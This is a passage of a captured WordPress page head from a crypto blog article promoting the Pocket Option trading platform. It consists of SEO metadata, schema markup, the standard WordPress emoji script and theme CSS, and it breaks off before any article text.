

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/
body_size: 23182
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Exploring the Benefits of Po Trade on Pocket Option</title>
	<meta name="description" content="Are you looking to delve into the world of online trading and wondering where to start? Look no further than Pocket Option, a leading platform in the industry that offers a wide range of trading options for both beginners and experienced traders." />
	<link rel="canonical" href="https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Exploring the Benefits of Po Trade on Pocket Option" />
	<meta property="og:description" content="Are you looking to delve into the world of online trading and wondering where to start? Look no further than Pocket Option, a leading platform in the industry that offers a wide range of trading options for both beginners and experienced traders." />
	<meta property="og:url" content="https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/" />
	<meta property="og:site_name" content="Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins" />
	<meta property="article:published_time" content="2024-07-02T12:22:07+00:00" />
	<meta property="og:image" content="https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=" />
	<meta name="author" content="Myles" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Myles" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/#article","isPartOf":{"@id":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/"},"author":{"name":"Myles","@id":"https://coinsbuy.net/#/schema/person/dfda8a571285a9d4be7495aa34190de8"},"headline":"Exploring the Benefits of Po Trade on Pocket Option","datePublished":"2024-07-02T12:22:07+00:00","dateModified":"2024-07-02T12:22:07+00:00","mainEntityOfPage":{"@id":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/"},"wordCount":564,"publisher":{"@id":"https://coinsbuy.net/#organization"},"image":["https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk="],"thumbnailUrl":"https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=","keywords":["Pocket Option"],"articleSection":["Business"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/","url":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/","name":"Exploring the Benefits of Po Trade on Pocket Option","isPartOf":{"@id":"https://coinsbuy.net/#website"},"primaryImageOfPage":"https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=","image":["https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk="],"thumbnailUrl":"https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=","datePublished":"2024-07-02T12:22:07+00:00","dateModified":"2024-07-02T12:22:07+00:00","description":"Are you looking to delve into the world of online trading and wondering where to start? Look no further than Pocket Option, a leading platform in the industry that offers a wide range of trading options for both beginners and experienced traders.","breadcrumb":{"@id":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/#primaryimage","url":"https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=","contentUrl":"https://media.istockphoto.com/id/1225058659/photo/businesswoman-using-digital-tablet-with-holding-bar-graph.jpg?s=612x612&w=0&k=20&c=BRA32qaLHoPGXitCckXQ98o3PLUIBIFQqM6aUx2D0rk=","width":"612","height":"408"},{"@type":"BreadcrumbList","@id":"https://coinsbuy.net/exploring-the-benefits-of-po-trade-on-pocket-option/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coinsbuy.net/"},{"@type":"ListItem","position":2,"name":"Exploring the Benefits of Po Trade on Pocket Option"}]},{"@type":"WebSite","@id":"https://coinsbuy.net/#website","url":"https://coinsbuy.net/","name":"Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins","description":"Discover the best crypto blog sites to keep up with the latest news, analysis, and trends in Bitcoin, Ethereum, and altcoins. Stay informed with expert insights.","publisher":{"@id":"https://coinsbuy.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coinsbuy.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://coinsbuy.net/#organization","name":"Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins","url":"https://coinsbuy.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coinsbuy.net/#/schema/logo/image/","url":"https://coinsbuy.net/wp-content/uploads/2024/02/coinsbuy.png","contentUrl":"https://coinsbuy.net/wp-content/uploads/2024/02/coinsbuy.png","width":900,"height":500,"caption":"Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins"},"image":{"@id":"https://coinsbuy.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://coinsbuy.net/#/schema/person/dfda8a571285a9d4be7495aa34190de8","name":"Myles","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coinsbuy.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeb14754a9f3f36d9f1b8a0126c1955c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeb14754a9f3f36d9f1b8a0126c1955c?s=96&d=mm&r=g","caption":"Myles"},"sameAs":["https://coinsbuy.net/"],"url":"https://coinsbuy.net/author/myles/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins &raquo; Feed" href="https://coinsbuy.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Crypto Blog Sites: Stay Informed on Bitcoin &amp; Altcoins &raquo; Comments Feed" href="https://coinsbuy.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coinsbuy.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coinsbuy.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://coinsbuy.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://coinsbuy.net/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://coinsbuy.net/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://coinsbuy.net/wp-content/themes/newsmatic/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='fontawesome-6-css' href='https://coinsbuy.net/wp-content/themes/newsmatic/assets/lib/fontawesome-6/css/all.min.css?ver=6.5.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://coinsbuy.net/wp-content/themes/newsmatic/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='newsmatic-typo-fonts-css' href='https://coinsbuy.net/wp-content/fonts/e871fe8f66aac9ab2170182c8e1de9a2.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://coinsbuy.net/wp-content/themes/newsmatic/style.css?ver=1.3.12' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #2c3f57;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 7px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: var( --newsmatic-global-preset-color-1 )}.newsmatic_main_body .site-header.layout--default .menu-section{ background: #ffffff}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
